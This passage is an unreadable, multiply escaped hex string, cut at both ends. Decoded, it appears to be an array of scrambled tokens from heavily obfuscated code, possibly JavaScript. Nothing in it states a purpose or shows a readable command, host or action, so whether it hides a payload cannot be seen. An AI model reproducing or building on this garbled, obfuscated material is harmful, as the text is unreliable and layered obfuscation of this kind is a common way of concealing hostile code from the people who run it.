c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x